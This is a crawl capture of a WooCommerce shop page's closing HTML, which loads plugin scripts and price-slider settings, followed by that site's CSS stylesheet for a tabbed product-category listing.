<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}


